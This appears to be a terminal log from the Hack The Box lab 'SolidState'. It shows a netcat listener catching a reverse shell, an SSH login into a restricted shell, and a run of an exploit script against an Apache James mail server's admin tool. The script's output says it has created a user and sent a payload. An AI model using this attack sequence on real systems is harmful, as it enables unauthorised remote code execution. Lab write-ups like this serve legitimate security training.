 root@Kali:~/hackthebox/solidstate# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.51.
Ncat: Connection from 10.10.10.51:34766.
id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
root@Kali:~/hackthebox/solidstate# ssh mindy@10.10.10.51
mindy@10.10.10.51's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-0
The programs included with the Debian GNU/Linux system are free softwa
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jun 18 20:00:12 2020 from 10.10.16.119
-rbash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\
ommand not found
-rbash: L: command not found
-rbash: attributestLjava/util/HashMap: No such file or directory
-rbash: L
errorMessagetLjava/lang/String: No such file or directory
-rbash: L
lastUpdatedtLjava/util/Date: No such file or directory
root@Kali:~/hackthebox/solidstate# python 35513.py 10.10.10.51
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in.
root@Kali:~/hackthebox/solidstate#